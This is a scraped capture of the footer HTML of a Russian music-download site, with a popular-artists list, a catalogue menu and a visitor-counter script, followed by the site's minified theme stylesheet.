				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
					<a href="/gen/shows/%D0%BD%D0%B5%D0%BF%D0%BE%D1%81%D0%B5%D0%B4%D1%8B">Непоседы</a>
					<span class="palette-lime-artists-hits"><strong>Просмотры:</strong> 159498</span>
				</div>
			</li>
								<li class="row">
				<span class="col-lg-3 col-md-3 col-sm-3 col-xs-12 palette-lime-artists-thumb">
					<img src="/uploads/video.png" alt="я" />
				</span>
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
					<a href="/gen/shows/%D1%8F">я</a>
					<span class="palette-lime-artists-hits"><strong>Просмотры:</strong> 224951</span>
				</div>
			</li>
				</ul>
	</div>
</div>
<div class="palette-lime-song-menu">
	<div class="palette-lime-block-header"><h3>Музыкальный каталог</h3></div>
	<div class="palette-lime-song-menu-list">
		<ul>
						<li><a href="/trackspopular/day">Популярное за сутки</a></li>
						<li><a href="/tracks/popular/week">Популярное за неделю</a></li>
						<li><a href="/tracks/popular/month">Популярное за месяц</a></li>
						<li><a href="/tracks/popular/all">Популярное за все время</a></li>
						<li><a href="/tracksmost_rated">ТОП по оценкам</a></li>
					</ul>
	</div>
</div></div>

								</div><!-- end palette-lime-content -->
	</div><!-- end container -->

	
		<div class="container">
			<div class="palette-lime-footer row">		
				<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12">
					<div class="palette-lime-copy">
						
				</div>
					<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12">
						<div class="palette-lime-followus">
							
							<ul>
								<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->														
							</ul>
							<a href="http://fast.yournkor.ru/images/news.gif">Обращение к пользователям</a>
						</div>
					</div>
					<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12">
					<div class="palette-lime-usefullinks">
						<!-- end palette-lime-footer-menu -->
						<!-- end palette-lime-footer-logo -->
					</div>
				</div>
			</div><!-- end palette-lime-footer -->
		</div><!-- end container -->

	<script type='text/javascript' src='/themes/palettelime/js/custom.js'></script>
<script src="https://ogffa.net/sm/getcode?apiKey=6198c86fbd61b268cb035033b40820ab"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://minuspack.ru/themes/palettelime/css/style.min.css
body_size: 6941
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=cyrillic-ext,latin);tbody,td,th,thead{border:1px solid #ccc}body,ul{margin:0}legend,ul{padding:0}img,legend{border:0}a,a:active,a:hover{outline:0}.nav-toggle,a:link{text-decoration:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}.palette-lime-search .palette-lime-search_text,body{font-family:'Open Sans',sans-serif}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}*,.nav-collapse,.nav-collapse *,:after,:before{box-sizing:border-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}table{border-collapse:collapse;border-spacing:0;text-align:left}td,th{padding:10px}ul{list-style:none}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{content:" ";display:table}.clearfix:after,.container-fluid:after,.container:after,.row:after{clear:both}.pull-right{float:right!important}body{font-size:14px;line-height:20px;color:#727272;background:#e0e0e0}a:link{color:#AFB42B}a:hover,a:visited{color:#CDDC39}.palette-lime-header{background-color:#fff;height:5px}.palette-lime-header p{margin:0;line-height:30px;font-size:16px;float:left}p.palette-lime-mail{float:right}p.palette-lime-phone{float:right;margin-right:10px}.palette-lime-logo{width:175px;height:60px;background:url(../images/logo.png) no-repeat;float:left;margin:10px 0}.palette-lime-search{height:45px;background:#D5D5D5;overflow:hidden;margin:17px 0;border:1px solid #d1d1d1;position:relative}.form-group{position:absolute;top:0;right:45px;line-height:45px}.form-group select{background:#D5D5D5;border:none;color:#fff}.palette-lime-search .palette-lime-search_text{background:0 0;border:0;height:45px;padding:0 10px;font-size:18px;width:91%;outline:0;color:#fff}.palette-lime-search .palette-lime-button{width:45px;height:45px;background:url(../images/search.png) 50% 50% no-repeat;float:right;border:0}.palette-lime-block-header,.palette-lime-songs-info,.palette-lime-topic-row{border-bottom:1px solid rgba(0,0,0,.06)}.palette-lime-login{color:#fff;text-align:right;margin:17px 0}.palette-lime-login p{margin:0;display:inline-block;text-align:left;width:180px}.palette-lime-content,.palette-lime-songs-last,.palette-lime-songs-popular,.palette-lime-songs-random{width:100%;float:left}.palette-lime-login .palette-lime-lostpass,.palette-lime-logout a{font-size:18px;line-height:45px;text-decoration:none;font-weight:700;text-transform:uppercase}.palette-lime-login .palette-lime-lostpass.palette-lime-signin{color:#AFB42B}.palette-lime-logout a{line-height:20px}.palette-lime-hiname{text-align:left}.palette-lime-logout{float:right}a.palette-lime-playlist{float:left;color:#fff}.palette-lime-content{background-color:#f3f3f3;overflow:hidden;padding-bottom:15px;box-shadow:0 0 20px rgba(0,0,0,.15)}h1{padding-bottom:22px;color:grey;font-size:16px;box-shadow:0 1px 0 0 rgba(0,0,0,.06);text-transform:uppercase}.palette-lime-block-header{font-weight:700;font-size:22px;line-height:40px;margin:0 0 10px;text-transform:uppercase;color:#3d3f3e}.palette-lime-block-header h1,.palette-lime-block-header h3{margin:0;padding-bottom:10px;color:grey;font-size:16px;box-shadow:0 1px 0 0 grey;display:inline-block}.palette-lime-block-header a{font-size:16px;text-transform:uppercase;font-weight:300;float:right;margin-top:2px;color:#212121}.palette-lime-right .palette-lime-songs-last .palette-lime-songs-title a{color:#fff}.palette-lime-right .palette-lime-songs-last .palette-lime-songs-info{color:#f2f2f2}.palette-lime-row{padding:0 0 5px}.palette-lime-item{margin-bottom:5px}.palette-lime-songs-image{float:left}.palette-lime-songs-image a img{width:60px;height:60px;display:block;overflow:hidden;background-color:#ccc}.palette-lime-songs-header{overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}a.palette-lime-songs-name{color:#727272;line-height:24px}a.palette-lime-songs-name:hover,a.palette-lime-songs-title:hover{color:#AFB42B}a.palette-lime-songs-title{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#2A282F}.palette-lime-songs-info{margin-left:70px}.palette-lime-songs-info p{margin:0 5px 0 0;float:left;font-size:11px;color:rgba(0,0,0,.5)}.palette-lime-films-last,.palette-lime-films-popular,.palette-lime-video-last,.palette-lime-video-popular{width:100%}.palette-lime-films-row,.palette-lime-video-row{padding:10px 0}.palette-lime-films-image,.palette-lime-video-image{margin-bottom:10px;position:relative}.palette-lime-films-image a img,.palette-lime-video-image a img{width:100%;display:block}.palette-lime-video-play{width:100%;height:100%;display:block;background:url(../images/play-icon.png) 50% 50% no-repeat;opacity:.7;position:absolute;top:0}.palette-lime-video-image a:hover>i.palette-lime-video-play{opacity:1}.palette-lime-films-title,.palette-lime-video-title{max-height:44px;overflow:hidden}.palette-lime-films-description{display:block;overflow:hidden;max-height:64px}.palette-lime-films-title a,.palette-lime-video-title a{font-size:18px;font-weight:700}.palette-lime-video-info span{font-size:11px;text-transform:uppercase;padding:0}.palette-lime-video-info .palette-lime-video-description{display:block;text-transform:none;font-size:16px;max-height:42px;overflow:hidden}.palette-lime-films-info span{padding:0}.ds-disksong-films-description{display:block;max-height:64px;overflow:hidden}.palette-lime-topics-modules{word-wrap:break-word}.palette-lime-topic-last,.palette-lime-topic-popular{float:left;width:100%;word-wrap:break-word}.palette-lime-topic-row{margin:5px 0;float:left;width:100%}.palette-lime-topic-image{position:relative;margin:0 15px 0 0;width:80px;float:left;overflow:hidden}.palette-lime-topic-image img{width:80px;height:80px}.palette-lime-topic-title{max-height:46px;overflow:hidden}.palette-lime-topic-title a{font-size:14px;font-weight:700;text-transform:uppercase;line-height:24px}.palette-lime-topic-info span{padding:0;margin-bottom:20px}.palette-lime-topic-name strong{color:#989898}.palette-lime-topic-text{color:#777;text-transform:lowercase;margin-top:10px;word-wrap:break-word}.palette-lime-menu{float:left;width:100%;margin-bottom:15px;text-align:center;background:#ECECEC}.palette-lime-menu ul{border:1px solid rgba(0,0,0,.06);float:left;width:100%;border-top:1px solid #fff}.palette-lime-menu ul li.palette-lime-menu-selected,.palette-lime-menu ul li:hover{border-bottom:1px solid #CDDC39}.palette-lime-menu ul li.palette-lime-menu-selected a{color:#CDDC39}.fa-home{margin-right:10px;font-size:21px;color:grey}.palette-lime-menu ul li a:hover,.palette-lime-menu ul li a:hover>.fa-home{color:#CDDC39}.palette-lime-genres,.palette-lime-song-menu{float:left;width:100%}.palette-lime-genres-list ul li a,.palette-lime-song-menu-list ul li a{font-size:16px;line-height:24px;text-transform:uppercase;color:#727272}.palette-lime-song-menu-list ul li a{text-transform:none}.palette-lime-genres-list ul li a{letter-spacing:1px}.palette-lime-genres-list ul li a:hover,.palette-lime-song-menu-list ul li a:hover{color:#AFB42B}.palette-lime-artists-popular{float:left;width:100%}.palette-lime-artists-list ul li{margin:0;padding:5px 0;border-bottom:1px solid rgba(0,0,0,.06)}.palette-lime-artists-list ul li img{float:left;width:100%}.palette-lime-artists-list ul li a{font-size:14px;text-transform:uppercase;font-weight:700;max-height:40px;overflow:hidden;display:block;padding:5px 5px 5px 0;line-height:16px}.palette-lime-artists-thumb{padding:0}.palette-lime-artists-hits{display:block;font-size:11px;text-transform:uppercase;color:rgba(0,0,0,.5)}.palette-lime-users-last{float:left;width:100%}.palette-lime-users-last-row{padding:10px 0;float:left}.palette-lime-users-last-item{height:95px}.palette-lime-users-last-image,.palette-lime-users-last-image img{width:100%;height:65px}.palette-lime-users-last-name{text-align:center;text-transform:capitalize;color:#212121;margin-top:5px}.palette-lime-comments-last{float:left;width:100%}.palette-lime-comments-last-date{float:left;margin-right:5px;color:#2A282F}.palette-lime-comments-last-name{color:#2A282F}.palette-lime-comments-last-text{text-transform:lowercase}.palette-lime-comments-last-name a{text-transform:uppercase;font-weight:700}.palette-lime-torrents-last,.palette-lime-torrents-menu,.palette-lime-torrents-popular{width:100%}.palette-lime-torrents-list ul li a{color:#727272;font-size:16px;line-height:24px}.palette-lime-torrents-list ul li a:hover{color:#AFB42B}.palette-lime-torrents-menu-list ul li a,.palette-lime-torrents-pages-list ul li a{color:#727272;text-transform:uppercase;font-size:16px;line-height:24px}.palette-lime-torrents-pages-list ul li a{text-transform:none}.palette-lime-torrents-menu-list ul li a:hover,.palette-lime-torrents-pages-list ul li a:hover{color:#AFB42B}.palette-lime-tags-cloud{float:left;width:100%;padding:0 0 10px}.palette-lime-tags-cloud-list ul li{float:left;margin-right:7px}.palette-lime-tags-cloud-list ul li a{font-size:16px;color:#727272}.palette-lime-tags-cloud-list ul li a:hover{color:#AFB42B}.palette-lime-letters,.palette-lime-letters-artists{width:100%}.palette-lime-letters-numericfull{float:left}.palette-lime-letters-numericfull ul li{float:left;padding:3px}.palette-lime-letters-numericfull ul li a{font-size:14px;text-transform:uppercase;display:inline-block;color:#727272}.palette-lime-letters-numericfull ul li a:hover{color:#AFB42B}.palette-lime-films-menu,.palette-lime-films-pages{width:100%}.palette-lime-films-menu-list ul li a,.palette-lime-films-pages-list ul li a{color:#727272;text-transform:uppercase;font-size:16px;line-height:24px}.palette-lime-films-pages-list ul li a{text-transform:none}.palette-lime-films-menu-list ul li a:hover,.palette-lime-films-pages-list ul li a:hover{color:#AFB42B}.palette-lime-topics-menu,.palette-lime-topics-pages{width:100%}.palette-lime-topics-menu-list ul li a,.palette-lime-topics-pages-list ul li a{text-transform:uppercase;color:#727272;font-size:16px;line-height:24px}.palette-lime-topics-pages-list ul li a{text-transform:none}.palette-lime-topics-menu-list ul li a:hover,.palette-lime-topics-pages-list ul li a:hover{color:#AFB42B}.palette-lime-photos-list{padding-bottom:15px}.palette-lime-photos-list img{width:100%;margin-bottom:10px}.palette-lime-photos-list span{display:block;margin-bottom:15px}.palette-lime-photos-menu,.palette-lime-photos-pages{width:100%}.palette-lime-photos-menu ul li a,.palette-lime-photos-pages ul li a{text-transform:uppercase;color:#727272;font-size:16px;line-height:24px}.palette-lime-photos-pages ul li a{text-transform:none}#palette-lime-rate_block a,.palette-lime-artists-name a,.palette-lime-films-category-tabs ul li a,.palette-lime-films-tabs li,.palette-lime-pagination ul li a,.palette-lime-topic-category-tabs ul li a{text-transform:uppercase;font-weight:700}.palette-lime-photos-menu-list ul li a:hover,.palette-lime-photos-pages-list ul li a:hover{color:#AFB42B}.palette-lime-pagination{padding:15px 0;float:left;width:100%}.palette-lime-pagination ul li{float:left;margin-right:10px;margin-bottom:2px;color:#3E454C}.palette-lime-pagination ul li a{font-size:14px;color:grey}.palette-lime-pagination ul li a:hover{color:#AFB42B}.palette-lime-artists-page{float:left;width:100%}.palette-lime-artists-row{float:left;width:100%;padding:5px 0;border-bottom:1px solid rgba(0,0,0,.06)}.palette-lime-artists-play{width:60px;height:60px;background:#ccc;float:left;margin-right:10px}.palette-lime-artists-play img{width:100%;height:100%;background-color:#ccc;display:block}.palette-lime-artists-name a{font-size:14px;max-height:40px;overflow:hidden;display:block;padding:5px 5px 5px 0;line-height:16px}.palette-lime-photos-image img{width:100%;display:block;background-color:#ccc;margin-bottom:10px}.palette-lime-photos-title a{font-size:18px;font-weight:700}.palette-lime-topic-category-tabs,.palette-lime-topic-page{float:left;width:100%}.palette-lime-topic-category-tabs ul li{float:left;margin-right:2px;margin-bottom:5px;background:#EB4F5C;padding:2px 10px;border-radius:2px}.palette-lime-topic-category-tabs ul li a{font-size:14px;color:#fff;display:inline-block}.palette-lime-topic-category-tabs ul li a:hover{color:#2A282F}.palette-lime-films-category-tabs{margin-bottom:15px;float:left;width:100%}.palette-lime-films-category-tabs ul li{float:left;margin-right:2px;margin-bottom:5px;background:#7ECEFA;padding:2px 10px;border-radius:2px}.palette-lime-films-category-tabs ul li a{font-size:14px;color:#FFF;display:inline-block}.palette-lime-films-category-tabs ul li a:hover{color:#3E454C}.palette-lime-films-all{float:left;width:100%}.palette-lime-films-tabs{float:left;width:100%;margin-bottom:15px}.palette-lime-films-tabs li{float:left;margin-right:5px;background:#7ECEFA;color:#fff;padding:5px 15px;cursor:pointer;border-radius:3px 3px 0 0}.palette-lime-films-tabs li.palette-lime-films-current{color:#3E454C}.palette-lime-films-box{display:none}.palette-lime-films-visible{display:block}.palette-lime-letter-artists-page,.palette-lime-song-page,.palette-lime-songs-genre-page,.palette-lime-songs-letter-page{float:left;width:100%}.palette-lime-song-page-image{width:300px;min-height:270px;float:left;padding:15px 15px 15px 0}.palette-lime-song-page-image a,.palette-lime-song-page-image a img{width:100%;display:block;vertical-align:bottom}.palette-lime-song-content,.palette-lime-song-description{padding:15px}.palette-lime-song-description p{margin:0}.palette-lime-song-player{width:330px;height:35px;margin:10px auto}.palette-lime-song-player .player_audio{width:100%!important}a.palette-lime-btn-download,a.palette-lime-btn-download-films,a.palette-lime-btn-download-photo,a.palette-lime-btn-download-torrent{display:block;margin:0 auto;width:200px;height:67px;line-height:46px;cursor:pointer;text-indent:10px;text-transform:uppercase;font-weight:700;color:#fff;font-size:26px;border-radius:5px;border-bottom:3px solid #AFB42B;background-color:#CDDC39}a.palette-lime-btn-download-films,a.palette-lime-btn-download-photo,a.palette-lime-btn-download-torrent{height:50px;text-indent:0;text-align:center}a.palette-lime-btn-download-photo,a.palette-lime-btn-download-torrent{width:100%;font-size:20px}a.palette-lime-btn-download-torrent{padding:0 10px;font-size:20px}.palette-lime-btn-download span{font-size:12px;display:block;text-transform:none;line-height:12px;font-weight:400}.palette-lime-othersong{font-size:14px;display:block;text-align:center;margin:10px 0}.palette-lime-comment-list,.palette-lime-song-related,.palette-lime-song-related-video,.palette-lime-song-text,.palette-lime-song-video{float:left;width:100%}.palette-lime-comment-list-title,.palette-lime-films-related-title,.palette-lime-related-photo,.palette-lime-song-related-title,.palette-lime-song-related-video-title,.palette-lime-song-text-title,.palette-lime-song-video-title{font-weight:700;font-size:16px;line-height:40px;margin:0 0 10px;text-transform:uppercase;color:grey;border-bottom:1px solid rgba(0,0,0,.06)}.palette-lime-comment-list-title h3,.palette-lime-films-related-title h3,.palette-lime-related-photo h3,.palette-lime-song-related-title h3,.palette-lime-song-related-video-title h3,.palette-lime-song-text-title h3,.palette-lime-song-video-title h3{margin:0;padding-bottom:10px;color:grey;font-size:16px;box-shadow:0 1px 0 0 grey;display:inline-block}.palette-lime-song-text p{-webkit-column-count:3;-moz-column-count:3;column-count:3;float:left;width:100%}.palette-lime-song-video-code .player,.palette-lime-song-video-code iframe,.palette-lime-song-video-code object embed,.palette-lime-torrent-video-code .player,.palette-lime-torrent-video-code object,.palette-lime-torrnet-video-code iframe{width:100%!important}.palette-lime-song-video-code{float:left;width:100%}.pluso{padding:15px 0!important}.palette-lime-torrents-item-content{padding:10px 0;color:#2A282F}.palette-lime-torrents-item-content img{display:block;width:100%;background-color:#ccc;margin-bottom:10px}.palette-lime-torrent-table{margin-bottom:15px}.palette-lime-torrent-poster{margin-top:20px}.palette-lime-torrent-poster img{width:100%}.palette-lime-addcomment{padding:15px;margin-top:15px;margin-bottom:15px;background:#CECECE;color:#fff;float:left;width:100%}.sceditor-container.ltr,.sceditor-container.ltr iframe{width:100%!important}.sceditor-container.ltr iframe{padding:10px!important;margin:0!important}#palette-lime-captcha,#palette-lime-download_captcha,#palette-lime-username,.palette-lime-playlist-name{width:150px;border:1px solid #e0e0e0;color:#444;padding:5px}#palette-lime-message{border:1px solid #E0E0E0;padding:10px;color:#444;font-size:16px}.palette-lime-addcommbt{background:0 0;border:1px solid #AFB42B;width:150px;line-height:35px;text-transform:uppercase;color:#AFB42B;font-weight:700}.palette-lime-cmauser,.palette-lime-topic-item-dsl1{text-transform:capitalize;font-weight:700}.palette-lime-cmaimg img{width:100%}.palette-lime-addcommbt:hover{background:#AFB42B;color:#fff}.palette-lime-cmarow{padding:5px 0;word-wrap:break-word}a.palette-lime-quote{color:rgba(0,0,0,.5)}.palette-lime-artist-page{float:left;width:100%}.palette-lime-artist-row{float:left;width:100%;border-bottom:1px solid rgba(0,0,0,.06)}.palette-lime-artist-play{float:left;margin-right:15px}.palette-lime-artist-play a img{width:40px;height:40px;display:block;overflow:hidden;background:#ccc}.palette-lime-artist-name{float:left;width:400px}.palette-lime-artist-page-player{float:right}.palette-lime-artist-page-player .player_audio{width:100%!important}.palette-lime-topic-item-page{float:left;width:100%}.palette-lime-topic-item-head{padding:15px;float:left;width:100%}.palette-lime-topic-item-left{width:480px;float:left}.palette-lime-topic-item-right{width:80px;height:80px;float:right;text-align:center;border-radius:5px}.palette-lime-topic-item-total{font-size:27px;line-height:29px;color:#2DC12D;margin:17px 0 3px}.palette-lime-topic-item-text{padding:15px;font-size:13px;line-height:14px;float:left;width:100%;word-wrap:break-word}.palette-lime-topic-item-tags{height:26px;overflow:hidden;line-height:26px;font-size:14px;padding:0;width:100%;float:left}.palette-lime-topic-item-page .palette-lime-topic-item-tags{padding:0 15px 15px;height:100%}.palette-lime-topic-item-page 